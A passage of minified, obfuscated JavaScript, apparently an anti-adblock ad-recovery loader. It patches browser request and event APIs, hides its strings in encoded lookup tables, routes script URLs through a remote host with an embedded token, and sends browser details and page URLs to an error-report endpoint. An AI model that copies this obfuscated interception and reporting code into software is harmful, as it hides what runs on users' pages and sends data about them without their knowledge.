0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","tag","responseURL","evaluate","RegExp","URLSearchParams","span","href","Invalid reserved state: ","alt","Element_attributes","https://html-load.com","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","text","as-revalidator","rtt","Forcepoint","hidden","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","right","as_loader_version","gpt-publisher","as_","anymind","gpt-rubicon","https://report.error-report.com/modal?","head","prod","input","body","clearInterval","cmVzZXJ2ZWQxSW5wdXQ=","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","gpt-andbeyond","Timed out waiting for consent readiness","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","intersectionRatio","IntersectionObserverEntry","def","Y29rcQ==","DocumentFragment","_as_req","__tcfapi not found within timeout","from","document.querySelector","source","tel:","blob:","return this","try-catch","scrollX,Y","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","value","endsWith","fetchScript error(script malformed), url: ","adshield","yahoo-mail-v1","set","target","getGPPData","sentrySampleRatio","ar-yahoo-v1","string","_as_res","utf-8","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","c3ZtbQ==","error","papi","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","charCodeAt","purpose","w2g","YmphM3prZnZxbHRndTVzdzY3OG4=","setIsTcfNeeded","scrollY","dable-tdn","then","postMessage","as_modal_loaded","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","last_bfa_at","worldhistory.org","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","responseText","https://report.error-report.com/modal?eventId=&error=","gpt-vuukle","728px","createElement","reduce","EventTarget_addEventListener","all","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","as-async","script:","content","whale","action","freestar","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","onLine","decodeURI","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","opera","type","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","calculatorsoup.com","24spiFYR","focus/","cWJ1dw==","prototype","hasAttribute","domain switched","snigel","setInterval","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","ZWhvcg==","reserved1Output","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","document - find element","can't access user-agent","gpt-adingo","atob","link","_isTcfNeeded","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Date.now is not a function","reverse","Node_baseURI","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","insertAdjacentElement","outerHeight","sdkVersion","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","dable","url","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","String","b3V0cHV0","aditude","CrOS","sectionChange","send","teads","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","attributionSrc","addModule","test/v1ew/failed","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","players","length","apply","<html></html>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","contains","gpt-adshield","Blob","FontFace","about:","outerWidth","em5iZw==","document.classList.remove not work","title","Headers","matchAll","gpt-firstimpression","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","player","/report?","char must be length 1","picrew.me","CSSStyleSheet","mezzomedia","document.getElementsByClassName","port","951375mbTmlm","response","useragent","readyState","minutemedia","children","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","raptive","pubkey","wrong googletag.pubads()","visualViewport","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","as_domain","hostname","closest","innerWidth","cookie","MessageEvent","_fa_","as-empty-bidder","&is_brave=","getDeviceInfo","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","stopPropagation","N3k6eDIxOF1VI05DfW5XYU1Te0w=","cnlwYQ==","data-src","9431040YLnron","Invalid protect url: ",'":[{"id":"',"protocol","cmd","ssmas","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Function","resource","document.createElement","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l",", source length: ","keys","findLastIndex","function","adshieldAvgRTT","HTMLMediaElement","HTMLIFrameElement","tcloaded","opr","boundingClientRect","PTZhMEc+UE9vMzdudj94JjFgXTJ0","Response","isSafari","loader-check","div#contents","remove","document.classList.contains","display","crios","geniee-prebid","aXJycg==","Yml4cXJod245emptNTRvMTJmZTBz","Error","alert","naver","userAgent","toString","], X-Crc32: ","close","regexp-test","gpt-adpushup","Script","isBrave","data","application/javascript","cadmus script blocked","html","getPropertyValue","querySelector","Url","sendBeacon","data-query","random","recovery","reserved2Input","Failed to load script: ","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","parentNode","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","eWJmcQ==","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","gecko/","removeEventListener",".js","Failed to load website due to adblock: ","ing","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","__gpp","race","elem","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","promise tainted","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","URL","element-tagName","enliple","opt/","Version/","getElementById","&message=","getOwnPropertyDescriptor","adsense","Invalid protect url prefix: ","insertBefore","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","setProperty","clearTimeout","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","top","setItem","8ipIbPg","server","mailto:","split","/resources/v2/","localStorage","/script/","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","core-ads","a2Zwdg==","catch","CSSStyleDeclaration.set/get/removeProperty","v7.5.11","name","encodeURI","push","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","listenerId","nextSibling","stack","gpt-clickio","can't access document.hidden","&error=","getWindowId","XMLHttpRequest.onreadystatechange","attributes","HTMLElement",", body: ","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","tags","cmVzZXJ2ZWQySW5wdXQ=","resources://","indexOf","bottom","abs","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","EventTarget","a24xZWhvNmZqYnI0MHB4YzlpMnE=","3558219NTKKpm","version=","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","eventName","output","isInRootIframe","/view","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","requestIdleCallback not exists","property","log","document.documentElement.clientWidth, clientHeight","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","collect","className","88xAgkdT","constructor","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","POST","add","adthrive","pubads","aXRoYw==","parseInt","map","filter",", cfRay: ","appendScriptElementAsync","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","document - link element","copyScriptElement","isGecko","math-random","Event","fetchLater","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","eventId=","hash","document.getElementsByTagName","})()","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","safari","innerHTML","replaceState","childNodes","querySelectorAll","object-keys","trim","promise"];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=481]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(951522===parseInt(n(1185))/1*(parseInt(n(1307))/2)+-parseInt(n(1010))/3*(-parseInt(n(1131))/4)+parseInt(n(1037))/5+parseInt(n(698))/6*(-parseInt(n(1169))/7)+parseInt(n(1255))/8*(-parseInt(n(661))/9)+-parseInt(n(811))/10*(parseInt(n(1343))/11)+-parseInt(n(941))/12*(parseInt(n(716))/13))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(518)==typeof globalThis)return globalThis;try{return this||new Function(e(882))()}catch(t){if(e(518)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(985)];t<r;t++)o=(o<<5)-o+e[n(904)](t),o|=0;return o},r=class{static[e(673)](){const t=e;var n,r;let i=arguments[t(985)]>0&&void 0!==arguments[0]?arguments[0]:t(1091),c=!(arguments[t(985)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[t(1289)](),a=s-s%864e5,l=a-864e5,d=a+864e5,u=t(856)+o(i+"_"+a),m=t(856)+o(i+"_"+l),f=t(856)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(1051)==typeof Symbol&&n(483)==typeof Symbol[n(629)]?function(e){return typeof e}:function(e){const t=n;return e&&t(1051)==typeof Symbol&&e[t(1186)]===Symbol&&e!==Symbol[t(944)]?t(483):typeof e})(t)}function c(n,o,r){const c=e;return s=function(e){const n=t;if(n(518)!=i(e)||!e)return e;var o=e[Symbol[n(1342)]];if(void 0!==o){var r=o[n(1221)](e,n(896));if(n(518)!=i(r))return r;throw new TypeError(n(598))}return String(e)}(o),(o=c(483)==i(s)?s:s+"")in n?Object[c(1317)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var s}const s=8e3;class a{static[e(908)](t){this[e(958)]=t}static[e(645)](t){const n=e;let o=!(arguments[n(985)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(985)]>2&&void 0!==arguments[2]?arguments[2]:n(1136);try{return o&&(t=l(t)),window[r][n(1248)](t)}catch(e){return""}}static[e(891)](n,o){const r=e;let i=!(arguments[r(985)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(985)]>3&&void 0!==arguments[3]?arguments[3]:r(1136);try{if(i&&(n=l(n)),!this[r(958)])return window[c][r(1130)](n,o);(async function(){const e=r,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:e=s,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,a;await function(){const e=t;let n=arguments[e(985)]>0&&void 0!==arguments[0]?arguments[0]:s;return new Promise(((t,o)=>{const r=e,i=Date[r(1289)](),c=()=>{const e=r;e(1051)!=typeof window[e(641)]?Date[e(1289)]()-i>n?o(new Error(e(876))):setTimeout(c,50):t(window[e(641)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(1055)!==e[i(759)]&&i(1269)!==e[i(759)]||n&&!e[i(1265)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(641)])||void 0===r||r[n(1221)](c,n(1100),2,(()=>{}),e[n(1148)])}catch{}o(e)}};null===(c=(a=window)[i(641)])||void 0===c||c[i(1221)](a,i(609),2,u),setTimeout((()=>{l||r(new Error(i(868)))}),e)}catch(e){r(e)}}))}();if(!function(e){const n=t;var o,r;return!!(null!==(o=null===(r=e[n(905)])||void 0===r?void 0:r[n(739)])&&void 0!==o?o:{})[1]}(a))throw new Error(e(786));let l;if(i)try{l=await function(){const t=e;let n=arguments[t(985)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(1289)](),c=()=>{const t=r;t(1051)!=typeof window[t(1106)]?Date[t(1289)]()-i>n?o(new Error(t(557))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(1106)])||void 0===o||o[n(1221)](r,n(609),((t,o)=>{const r=n;o&&t&&(r(976)===t[r(1173)]||r(619)===t[r(1173)])&&e(t)})),null===(i=(c=window)[n(1106)])||void 0===i||i[n(1221)](c,n(893),((t,o)=>{o&&t&&e({eventName:n(1319),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(1278)](t)}return{result:await Promise[e(1231)]((t=>{const r=e;let{tcData:i,gppInfo:s}=t;window[c][r(1130)](n,o)})({tcData:a,gppInfo:l})),tcData:a,gppInfo:l}})()[r(1141)]((e=>{}))}catch(e){}}static[e(1063)](t){const n=e;let o=!(arguments[n(985)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(985)]>2&&void 0!==arguments[2]?arguments[2]:n(1136);try{return o&&(t=l(t)),window[r][n(588)](t)}catch(e){}}}c(a,e(958),!1);const l=t=>""[e(741)](window[e(824)][e(638)],e(1028))[e(741)](btoa(t));class d{static[e(1080)](){const t=e;try{if(null!=window[t(495)][t(757)]&&t(1080)===window[t(495)][t(757)][t(1080)][t(1144)])return!0}catch(e){}return!1}static[e(1060)](){const t=e;try{if(d[t(1080)]())return!1;const e=navigator[t(1073)][t(774)](),n=[t(1211)];return![t(1227),t(744),t(581),t(1056),t(937),t(1115),t(1235),t(1066),t(1259),t(930),t(484),t(1072),t(652)][t(1286)]((n=>e[t(704)](n)))&&n[t(1286)]((n=>e[t(704)](n)))}catch(e){}return!1}static[e(522)](){const t=e;try{if(d[t(1080)]())return!1;const e=navigator[t(1073)][t(774)]();if(e[t(704)](t(942))||e[t(704)](t(1345)))return!0;const n=[t(1259)];return![t(1227),t(744),t(581),t(1056),t(937),t(1115),t(1235),t(1066),t(930),t(484),t(1072),t(652)][t(1286)]((n=>e[t(704)](n)))&&n[t(1286)]((n=>e[t(704)](n)))}catch(e){}return!1}static[e(712)](){const t=e;try{const e=navigator[t(1073)][t(774)]();return e[t(704)](t(1274))&&e[t(704)](t(801))}catch(e){}return!1}static[e(1230)](){const t=e;try{return navigator[t(1073)][t(774)]()[t(704)](t(643))}catch(e){}return!1}static[e(1201)](){const t=e;return navigator[t(1073)][t(774)]()[t(704)](t(1099))}}const u=(t,n)=>{const o=e;if(o(896)!=typeof t||o(896)!=typeof n)return!1;const r=t[o(985)],i=n[o(985)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(985)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(985)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(896)!=typeof t||o(896)!=typeof n)return-1;const r=t[o(985)],i=n[o(985)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(985)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(985)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(1073)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(985)];e<o[n(985)];e++){const t=o[n(904)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(1119)](HTMLIFrameElement[e(944)],e(530)),XMLHttpRequest_open:()=>h(window,e(597),e(573)),Window_decodeURIComponent:()=>h(window,e(692),e(559)),Window_fetch:()=>h(window,e(692),e(794)),Element_setAttribute:()=>h(window,e(637),e(808)),EventTarget_addEventListener:()=>h(window,e(1167),e(609))},x=e(592)+window[e(1251)](window[e(824)][e(841)]),p={get(){return this[e(1183)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(1330)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,s;return r(616)===n[r(774)]()?t[o]:r(819)===n?null===(i=t[r(819)])||void 0===i?void 0:i[o]:r(800)===n?null===(c=t[r(800)])||void 0===c?void 0:c[o]:null===(s=t[n])||void 0===s||null===(s=s[r(944)])||void 0===s?void 0:s[o]}const g={appendChild:Node[e(944)][e(1335)],insertBefore:Node[e(944)][e(1122)]};function v(t,n){const o=e;n[o(1149)]?g[o(1122)][o(1221)](n[o(599)],t,n[o(1149)]):g[o(1335)][o(1221)](n[o(1095)],t)}function b(t){const n=e;g[n(1335)][n(1221)](document[n(860)],t)}function y(t){const n=e,o=document[n(922)](t[n(511)]);for(const e of t[n(751)]())o[n(808)](e,t[n(1275)](e));return o[n(1281)]=t[n(1281)],o}function E(t,n){const o=e;return n?(n[o(818)]("?")&&(n=n[o(706)](1)),t[o(704)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(519)](e[o])!==n[o]||n[o][t(904)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(845);try{var N;M=null!==(N=document[e(684)][e(1275)](e(582)))&&void 0!==N?N:e(508);const t=document[e(684)][e(1275)](e(1036))||document[e(684)][e(1275)](e(748));t&&(_=new URL(t,window[e(824)][e(841)])[e(766)])}catch(e){}const L={version:e(1143),sdkVersion:M,endpoint:_,env:e(861),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(491)](Math[e(1090)]()*t),elem:function(t){const n=e;return t[this[n(1246)](t[n(985)])]},num:function(t,n){const o=e;return Math[o(491)](Math[o(1090)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(566)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(1146)](o(1001)[o(583)](this[o(566)](0,52)));return i[o(630)]("")},className:function(){return this[e(668)](5,15)}};function I(t){const n=e;return t?A[n(485)]((e=>e.id===t)):L[n(810)]?H[0]:W[n(1108)](H)}function S(t){const n=e,o=[n(594),n(792),n(973),n(755),n(865),n(1238),n(613),n(1161),n(567)],r={};for(let e=0;e<o[n(985)];e++){const i=t[e];r[atob(o[e])]=n(896)==typeof i?atob(i):i}return r}const H=[[e(1097),e(635),e(1047),117,e(743),e(575),57,e(1096),e(745)],[e(1344),e(968),e(1032),117,e(885),e(765),115,e(1126),e(820)],[e(1140),e(507),e(1228),97,e(702),e(524),114,e(807),e(829)],[e(1250),e(549),e(705),106,e(772),e(949),53,e(585),e(1236)]][e(1194)]((e=>S(e))),k=[[e(697),e(1340),e(1159),119,e(1147),e(633),102,e(1295),e(610)],[e(489),e(1043),e(746),57,e(1198),e(1309),101,e(1302),e(846)],[e(943),e(1021),e(802),102,e(579),e(1016),56,e(625),e(570)],[e(1254),e(683),e(959),97,e(1123),e(979),115,e(1105),e(776)],[e(1270),e(1104),e(1187),121,e(1291),e(933),110,e(988),e(1166)],[e(695),e(967),e(926),118,e(852),e(1320),115,e(725),e(1168)],[e(1035),e(1177),e(753),112,e(1242),e(1171),114,e(555),e(644)],[e(950),e(718),e(866),107,e(636),e(552),104,e(1034),e(907)],[e(687),e(1128),e(1280),115,e(1138),e(689),104,e(823),e(1069)],[e(900),e(971),e(715),97,e(752),e(1313),101,e(608),e(1266)],[e(873),e(1210),e(623),106,e(939),e(1111),107,e(1127),e(1245)],[e(995),e(963),e(787),102,e(917),e(1315),57,e(1058),e(1224)],[e(803),e(1306),e(650),103,e(503),e(488),97,e(914),e(1094)],[e(1192),e(903),e(1182),56,e(936),e(709),49,e(983),e(1205)],[e(1068),e(812),e(497),111,e(481),e(534),104,e(1109),e(1234)],[e(542),e(952),e(749),107,e(547),e(603),50,e(899),e(869)]][e(1194)]((e=>S(e))),A=[...H,...k],R=t=>{const n=e,o=I(t[n(706)](0,4));if(!o)throw new Error(n(600)+t);const r=t[n(706)](4);let i=0;return r[n(1134)]("")[n(1194)]((e=>{const t=n;if(0==i&&e===String[t(519)](o[t(1336)]))return i=1,"";if(0==i&&e===String[t(519)](o[t(1310)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(951)][t(704)](e)?Z(o[t(1308)],o[t(951)],e):Z(o[t(862)],o[t(1174)],e)+e;if(2==n)return o[t(1327)][t(704)](e)?Z(o[t(1092)],o[t(1327)],e):Z(o[t(862)],o[t(1174)],e)+e;throw new Error(t(842)+n)}return Z(o[t(862)],o[t(1174)],e)}))[n(630)]("")};function Z(t,n,o){const r=e;if(1!==o[r(985)])throw new Error(r(1004));return n[r(704)](o)?t[n[r(1163)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3Njc",U="5MjY4MjUsImlhdCI",D="6MTc2Nzg0MDQyNX0",Y=".GqC7b-XSuyJsnO4",F="zNyIgnfd2oYSRCgV",J="OboaDf4_yJAQ",G=()=>{const t=e,n=C();for(const e of n)t(1160)in e?B(e):t(535)in e&&Q(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(684)])||void 0===n?void 0:n[t(1275)](t(1081));if(i)return function(e){const n=t,o=R(e);return JSON[n(541)](o)}(i);const c=null===(o=document[t(684)])||void 0===o?void 0:o[t(1275)](t(586));if(c)return[{tags:atob(c)}];const s=null===(r=document[t(684)])||void 0===r?void 0:r[t(1275)](t(500));return s?[{tags:atob(s)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(684)],c=document[n(922)](n(667));c[n(1212)]=r;for(const e of Array[n(877)](c[n(1339)](n(1322)))){var s;const t=y(e);null===(s=e[n(1095)])||void 0===s||s[n(539)](t,e)}const a=(null==i?void 0:i[n(1275)](n(1331)))||(null==i?void 0:i[n(1275)](n(1089)));for(let e=0;e<c[n(1214)][n(985)];e++){const t=c[n(1214)][e];t[n(748)]=P(t[n(748)]),t[n(841)]=P(t[n(841)]),a&&(t[n(748)]&&(t[n(748)]=E(t[n(748)],a)),t[n(841)]&&(t[n(841)]=E(t[n(841)],a)))}const l=null===(o=document[n(684)])||void 0===o?void 0:o[n(1275)](n(1156));l&&l[n(1134)](";")[n(1194)]((e=>({key:e[n(1134)]("=")[0],value:e[n(1134)]("=")[1]})))[n(733)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1214)][t(985)];e++){const n=c[t(1214)][e];n instanceof Element&&n[t(808)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(922)](n(777));r[n(1212)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(684)])||void 0===o?void 0:o[n(605)])||n(662)===(null===(r=document[n(684)])||void 0===r?void 0:r[n(1275)](n(927)));n(1292)!==document[n(1013)]||i?document[n(989)](document[n(684)])?v(t,document[n(684)]):document[n(860)][n(1335)](t):document[n(595)](t[n(1212)])},P=t=>{return t?(n=t)&&n[e(818)](e(1162))?E(""[e(741)](L[e(1287)],e(821))[e(741)](t[e(1240)](e(1162),"")),e(593)[e(741)]([O,z,V,j,X,U,D,Y,F,J][e(630)](""))):(t=>t&&t[e(818)](e(1349)))(t)?E(""[e(741)](L[e(1287)],e(1135))[e(741)](t[e(1240)](e(1349),"")),e(593)[e(741)]([O,z,V,j,X,U,D,Y,F,J][e(630)](""),e(1348))[e(741)](window[e(824)][e(638)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(1074)]=()=>n(551),new Promise(o)}const ee=[],te=t=>ee[e(1146)]({message:t,timestamp:Date[e(1289)]()}),ne=t=>{console[e(901)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(985)]>1&&void 0!==arguments[1]?arguments[1]:L[n(1287)];try{let e=o+n(1003);e+=n(1170)+L[n(1324)],e+=n(1337),e+=n(827),e+=n(1118)+encodeURIComponent(t),e+=n(648)+encodeURIComponent(location[n(841)]),e+=n(1030)+function(){const e=n;try{if(null!=window[e(495)][e(757)]&&e(1080)===window[e(495)][e(757)][e(1080)][e(1144)])return!0}catch(e){}return!1}()[n(1074)](),e+=n(1257)+W[n(668)](16,16);const r=await fetch(e,{method:n(1188),body:JSON[n(526)](ee)});return await r[n(847)]()}catch(e){return n(901)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const 